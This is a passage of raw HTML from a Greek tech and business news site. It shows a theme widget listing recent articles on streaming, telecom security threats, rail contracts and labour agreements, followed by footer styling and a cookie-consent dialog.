","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_cba","tdc_css_class":"tdi_76_cba","tdc_css_class_style":"tdi_76_cba_rand_style"}';
block_tdi_76_cba.td_column_number = "1";
block_tdi_76_cba.block_type = "td_flex_block_1";
block_tdi_76_cba.post_count = "5";
block_tdi_76_cba.found_posts = "17435";
block_tdi_76_cba.header_color = "";
block_tdi_76_cba.ajax_pagination_infinite_stop = "";
block_tdi_76_cba.max_num_pages = "3487";
tdBlocksArray.push(block_tdi_76_cba);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_cba class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/netflix-prime-video-sto-ntermpi-tis-koryfis-o-chartis-tou-streaming-stin-ellada/" rel="bookmark" title="Netflix–Prime Video στο ντέρμπι της κορυφής: Ο χάρτης του streaming στην Ελλάδα">Netflix–Prime Video στο ντέρμπι της κορυφής: Ο χάρτης του streaming στην Ελλάδα</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:00:36+00:00" >16/01/2026, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Το 2025 αποδείχθηκε μια χρονιά έντονου ανταγωνισμού στην ελληνική αγορά streaming, καθώς οι καταναλωτές δείχνουν ξεκάθαρες προτιμήσεις, αλλά και διαθέσεις… μετακίνησης...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/netflix-prime-video-sto-ntermpi-tis-koryfis-o-chartis-tou-streaming-stin-ellada/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kaspersky-oi-apeiles-gia-tis-tilepikoinonies-tou-2025-tha-synechistoun-kai-to-2026-kathos-oi-nees-technologies-eisagoun-neous-kindynous/" rel="bookmark" title="Kaspersky: Οι απειλές για τις τηλεπικοινωνίες του 2025 θα συνεχιστούν και το 2026, καθώς οι νέες τεχνολογίες εισάγουν νέους κινδύνους">Kaspersky: Οι απειλές για τις τηλεπικοινωνίες του 2025 θα συνεχιστούν και το 2026, καθώς οι νέες τεχνολογίες εισάγουν νέους κινδύνους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:19:30+00:00" >16/01/2026, 08:19</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η δραστηριότητα APT, οι επιθέσεις μέσω της εφοδιαστικής αλυσίδας, οι διακοπές από DDoS και η απάτη που αξιοποιεί κάρτες SIM συνέχισαν να ασκούν έντονη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kaspersky-oi-apeiles-gia-tis-tilepikoinonies-tou-2025-tha-synechistoun-kai-to-2026-kathos-oi-nees-technologies-eisagoun-neous-kindynous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/kyrothike-sti-vouli-i-anatheorimeni-symvasi-tis-hellenic-train-me-to-elliniko-dimosio/" rel="bookmark" title="Κυρώθηκε στη Βουλή η αναθεωρημένη σύμβαση της Hellenic Train με το ελληνικό δημόσιο">Κυρώθηκε στη Βουλή η αναθεωρημένη σύμβαση της Hellenic Train με το ελληνικό δημόσιο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:07:22+00:00" >15/01/2026, 20:07</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Κυρώθηκε, σήμερα, στη Βουλή, η αναθεωρημένη σύμβαση μεταξύ του Ελληνικού Δημοσίου και της Hellenic Train, σηματοδοτώντας, σύμφωνα με κύκλους του Υπουργείου Υποδομών και Μεταφορών...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/kyrothike-sti-vouli-i-anatheorimeni-symvasi-tis-hellenic-train-me-to-elliniko-dimosio/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/quality-reliability-yperkalypsi-tin-amk-antlise-883-ekat-evro/" rel="bookmark" title="Quality &#038; Reliability: Υπερκάλυψη την ΑΜΚ – Άντλησε 8,83 εκατ. ευρώ">Quality &#038; Reliability: Υπερκάλυψη την ΑΜΚ – Άντλησε 8,83 εκατ. ευρώ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:54:43+00:00" >15/01/2026, 15:54</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Την πλήρη κάλυψη της αύξησης μετοχικού κεφαλαίου ύψους 8,835 εκατ. ευρώ ανακοίνωσε η Quality &amp; Reliability, με υπερκάλυψη 118% και έκδοση 8,03 εκατ. νέων μετοχών, ενισχύοντας τα ίδια κεφάλαια και τη χρηματοδοτική της βάση.

H...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/quality-reliability-yperkalypsi-tin-amk-antlise-883-ekat-evro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                    <a href="https://www.moved.gr/category/tilepikoinonies/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ote-nea-3etis-epicheirisiaki-syllogiki-symvasi-ergasias-pos-diamorfonontai-oi-misthoi/" rel="bookmark" title="ΟΤΕ: Νέα 3ετής επιχειρησιακή συλλογική σύμβαση εργασίας &#8211; Πώς διαμορφώνονται οι μισθοί">ΟΤΕ: Νέα 3ετής επιχειρησιακή συλλογική σύμβαση εργασίας &#8211; Πώς διαμορφώνονται οι μισθοί</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:33:23+00:00" >15/01/2026, 13:33</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Νέα Επιχειρησιακή Συλλογική Σύμβαση Εργασίας με τριετή διάρκεια (από 01-01-2026 μέχρι 31-12-2028) υπέγραψε η Διοίκηση του ΟΤΕ με τους εκπροσώπους των εργαζομένων.

Η νέα σύμβαση...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ote-nea-3etis-epicheirisiaki-syllogiki-symvasi-ergasias-pos-diamorfonontai-oi-misthoi/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_77_6cb tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77_6cb" >
<style>

/* inline tdc_css att */

.tdi_77_6cb{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_78_9b1 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78_9b1" >
<style>

/* inline tdc_css att */

.tdi_78_9b1{
width:300px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div></p>
</div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_79_59e" class="tdc-zone"><div class="tdc_zone tdi_80_bb9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80_bb9{
                    min-height: 0;
                }
</style><div id="tdi_81_5bc" class="tdc-row stretch_row"><div class="vc_row tdi_82_eca  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82_eca{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_82_eca.tdc-row-content-vert-center,
                    .tdi_82_eca.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82_eca.tdc-row-content-vert-bottom,
                    .tdi_82_eca.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82_eca.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82_eca.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_82_eca {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_eca .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_82_eca {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82_eca .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_82_eca{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_82_eca .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82_eca{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82_eca{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82_eca{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_81_5bc_rand_style td-element-style" ><style>
.tdi_81_5bc_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_84_bb9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_84_bb9{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_85_195 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85_195" >
<style>

/* inline tdc_css att */

.tdi_85_195{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_195{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_195{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85_195 .tdb-logo-a,
                .tdi_85_195 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_85_195 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_85_195 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_85_195 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_85_195 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_85_195 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_195 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_85_195 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_85_195 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_85_195 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_85_195 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_86_599 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86_599"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_86_599 .td_block_inner{
                    text-align: center;
                }.tdi_86_599 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_86_599 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_599 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_86_599 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_599 .tdb-menu > li > a,
                .tdi_86_599 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_86_599 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_599 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_86_599 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_599 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_86_599 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86_599 .tdb-menu > li > a,
                .tdi_86_599 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_86_599 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_86_599 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86_599 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86_599 .tdb-menu .tdb-normal-menu ul,
                .tdi_86_599 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_86_599 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_599 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_86_599 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_599 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_86_599 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_599 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_599 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_599 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_599 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_599 .tdb-menu > li > a,
                .tdi_86_599 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86_599 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_86_599 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86_599 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_86_599 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86_599 .tdb-menu > li > a,
                .tdi_86_599 .td-subcat-more{
                    padding: 0px;
                }.tdi_86_599 .tdb-menu > li .tdb-menu-sep,
                .tdi_86_599 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_86_599 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86_599 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_86_599 .tdb-menu > li.current-menu-item > a,
				.tdi_86_599 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_86_599 .tdb-menu > li.current-category-ancestor > a,
				.tdi_86_599 .tdb-menu > li:hover > a,
				.tdi_86_599 .tdb-menu > li.tdb-hover > a,
				.tdi_86_599 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_86_599 .tdb-menu > li > a:after,
				.tdi_86_599 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_86_599 .tdb-menu > li.current-menu-item > a:after,
				.tdi_86_599 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_86_599 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_86_599 .tdb-menu > li:hover > a:after,
				.tdi_86_599 .tdb-menu > li.tdb-hover > a:after,
				.tdi_86_599 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_86_599 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_89_b46 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_b46" >
<style>

/* inline tdc_css att */

.tdi_89_b46{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_89_b46 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
